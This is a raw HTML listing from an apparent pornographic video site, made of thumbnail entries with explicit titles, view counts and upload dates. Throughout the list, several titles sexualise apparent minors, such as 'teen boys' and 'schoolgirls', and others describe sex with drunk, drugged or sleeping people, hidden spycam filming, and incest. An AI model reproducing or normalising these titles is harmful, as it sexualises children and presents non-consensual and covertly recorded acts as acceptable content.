                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Slutty Chinese wife fucked real hard and good</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 71985 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732415018326/">
                                <img data-sg="258d1eb9521e0556" src="/thumbs/326/2705852732415018326_0.jpg" alt="Ana 9 months pregnant creampie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ana 9 months pregnant creampie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 128689 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544951154639/">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Videos of arabian teen gay boys first time The way he makes enjoy to his</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 29901 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545069682784/">
                                <img data-sg="13cbe251212c7060" src="/thumbs/784/1426482545069682784_0.jpg" alt="High speed fucking machine into Brazilian teen" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">High speed fucking machine into Brazilian teen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 151 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733070799082/">
                                <img data-sg="258d1eb9793470ea" src="/thumbs/82/2705852733070799082_0.jpg" alt="Milf and Young Boy - Sibyl (2019)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Milf and Young Boy - Sibyl (2019)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6536 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637462414480/">
                                <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy popped my cherry</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 39422 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3544021177292114570/">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10199 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894706367410/">
                                <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">REAL moment between mother and not her son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8241 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/15578622179392450514/">
                                <img data-sg="d832625544b56fd2" src="/thumbs/514/15578622179392450514_0.jpg" alt="Andy San Dimas gently rides a man's large cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Andy San Dimas gently rides a man's large cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544617897666/">
                                <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg" alt="Furry animal anime porn and short hair teen small tits masturbation Renee" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Furry animal anime porn and short hair teen small tits masturbation Renee</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2868 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733298907543/">
                                <img data-sg="258d1eb986cd1997" src="/thumbs/543/2705852733298907543_0.jpg" alt="Real female doctor dick exam previews" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real female doctor dick exam previews</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4011 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732981832986/">
                                <img data-sg="258d1eb973e6ed1a" src="/thumbs/986/2705852732981832986_0.jpg" alt="Taboo Step Paige Turnah Mum in Latex Teases Step Son" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Taboo Step Paige Turnah Mum in Latex Teases Step Son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8585 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958838059893914/">
                                <img data-sg="bc1ce33ef79a049a" src="/thumbs/914/13554958838059893914_0.jpg" alt="Masturbating solo slut jillingoff" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Masturbating solo slut jillingoff</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11730827972728339855/">
                                <img data-sg="a2cc45e37bb03d8f" src="/thumbs/855/11730827972728339855_0.jpg" alt="These two chicks are thick and juicy with ass for days." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">These two chicks are thick and juicy with ass for days.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/10280334087712190196/">
                                <img data-sg="8eab15629e6caef4" src="/thumbs/196/10280334087712190196_0.jpg" alt="Schoolgirls Studying Math and Sex Together" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Schoolgirls Studying Math and Sex Together</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.10.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545064324278/">
                                <img data-sg="13cbe25120daacb6" src="/thumbs/278/1426482545064324278_0.jpg" alt="Hairy arab girl and honeymoon first time Home Away From Home Away From" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hairy arab girl and honeymoon first time Home Away From Home Away From</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37991 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896716927860/">
                                <img data-sg="1a44c7519b75f374" src="/thumbs/860/1892856896716927860_0.jpg" alt="Rest after wolking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rest after wolking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44665 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733541777616/">
                                <img data-sg="258d1eb9954700d0" src="/thumbs/616/2705852733541777616_0.jpg" alt="Brther and sister fast time" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brther and sister fast time</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11074 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7863182530419847017/">
                                <img data-sg="6d1fa2d9b9bb6f69" src="/thumbs/17/7863182530419847017_0.jpg" alt="Teen Nurse Help Big Dick Stranger to Cum in Gloryhole Room" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen Nurse Help Big Dick Stranger to Cum in Gloryhole Room</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 53 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731168522374/">
                                <img data-sg="258d1eb907d20086" src="/thumbs/374/2705852731168522374_0.jpg" alt="Milf sleeping sister fuck in room safesexdate club" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Milf sleeping sister fuck in room safesexdate club</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10937 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731924307401/">
                                <img data-sg="258d1eb934de5dc9" src="/thumbs/401/2705852731924307401_0.jpg" alt="Black Midget Makes Love With Boyfriend xLx" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Black Midget Makes Love With Boyfriend xLx</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5358 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639707578110/">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Petite girlfriends tight pussy railed rough - xcamweb.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Petite girlfriends tight pussy railed rough - xcamweb.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22667 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6847120277600506171/">
                                <img data-sg="5f05db9d68c0913b" src="/thumbs/171/6847120277600506171_0.jpg" alt="Asian spinner masturbates with her toys in VR" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian spinner masturbates with her toys in VR</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 48 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.10.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546072444495/">
                                <img data-sg="13cbe2515cf15e4f" src="/thumbs/495/1426482546072444495_0.jpg" alt="Tied up Asian babe made to squirt with some power" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tied up Asian babe made to squirt with some power</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37200 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636623539095/">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg" alt="Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 364 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547722647803/">
                                <img data-sg="13cbe251bf4d78fb" src="/thumbs/803/1426482547722647803_0.jpg" alt="College Slut Sara Luvv Gets Stripped And Fucked In Dorm Room" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">College Slut Sara Luvv Gets Stripped And Fucked In Dorm Room</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 129 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548029660276/">
                                <img data-sg="13cbe251d19a1c74" src="/thumbs/276/1426482548029660276_0.jpg" alt="Teen fucked in all holes and skinny love hd Deep Throat Challenge" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen fucked in all holes and skinny love hd Deep Throat Challenge</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41896 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731966907728/">
                                <img data-sg="258d1eb937686550" src="/thumbs/728/2705852731966907728_0.jpg" alt="Old Men Fucking a Teen" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old Men Fucking a Teen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2882 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545707418963/">
                                <img data-sg="13cbe251472f8553" src="/thumbs/963/1426482545707418963_0.jpg" alt="Arab kuwait and arab women We re Not Hiring But We have A Job For You" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab kuwait and arab women We re Not Hiring But We have A Job For You</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4752 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547043239956/">
                                <img data-sg="13cbe25196ce8814" src="/thumbs/956/1426482547043239956_0.jpg" alt="Aussie eats pussy outside" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Aussie eats pussy outside</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2565 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731199502604/">
                                <img data-sg="258d1eb909aab90c" src="/thumbs/604/2705852731199502604_0.jpg" alt="Jackie Marie gets two creampies on one date" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Jackie Marie gets two creampies on one date</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4263 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834263245199/">
                                <img data-sg="bc1ce33e154dc18f" src="/thumbs/199/13554958834263245199_0.jpg" alt="Huge tits bride cheats on her wedding day with the best man" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Huge tits bride cheats on her wedding day with the best man</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14455 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731116562366/">
                                <img data-sg="258d1eb904b927be" src="/thumbs/366/2705852731116562366_0.jpg" alt="Blonde Aussie Amateur" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Blonde Aussie Amateur</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3548 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637786894633/">
                                <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drunken Mom gets fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14222 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546046450601/">
                                <img data-sg="13cbe2515b64bba9" src="/thumbs/601/1426482546046450601_0.jpg" alt="Lebanese arabic I m so blessed I get to archive all my muddy deeds and" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Lebanese arabic I m so blessed I get to archive all my muddy deeds and</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 240 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896610276660/">
                                <img data-sg="1a44c751951a9534" src="/thumbs/660/1892856896610276660_0.jpg" alt="Step son with aunt While Uncle out" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Step son with aunt While Uncle out</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 904 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731230667503/">
                                <img data-sg="258d1eb90b8642ef" src="/thumbs/503/2705852731230667503_0.jpg" alt="Cute Date In Pink Panties Fucks" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute Date In Pink Panties Fucks</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5063 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732601423592/">
                                <img data-sg="258d1eb95d3a56e8" src="/thumbs/592/2705852732601423592_0.jpg" alt="Big pussy Lips Nude Milfs Show All on Beach Voyeur Spycam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big pussy Lips Nude Milfs Show All on Beach Voyeur Spycam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 127 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546466332682/">
                                <img data-sg="13cbe251746ba00a" src="/thumbs/682/1426482546466332682_0.jpg" alt="OmaPass Gray haired granny enjoying life" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">OmaPass Gray haired granny enjoying life</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5154 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12778451089964483327/">
                                <img data-sg="b1562d902d0942ff" src="/thumbs/327/12778451089964483327_0.jpg" alt="insext its better when my step-mom is away 01395 - family nudist camp porn stories - family dick porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">insext its better when my step-mom is away 01395 - family nudist camp porn stories - family dick porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3640 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 29:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732521118152/">
                                <img data-sg="258d1eb95870f9c8" src="/thumbs/152/2705852732521118152_0.jpg" alt="Bride eats cum" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bride eats cum</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 143 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895238205602/">
                                <img data-sg="1a44c751435270a2" src="/thumbs/602/1892856895238205602_0.jpg" alt="What is the Name of Russian Mature MILF ?" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">What is the Name of Russian Mature MILF ?</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4314 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731476232202/">
                                <img data-sg="258d1eb91a29480a" src="/thumbs/202/2705852731476232202_0.jpg" alt="Family Affairs!F70" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Family Affairs!F70</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 85549 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732825213350/">
                                <img data-sg="258d1eb96a9119a6" src="/thumbs/350/2705852732825213350_0.jpg" alt="Black cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Black cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 116 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2803046466860691020/">
                                <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2750 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2022</li>
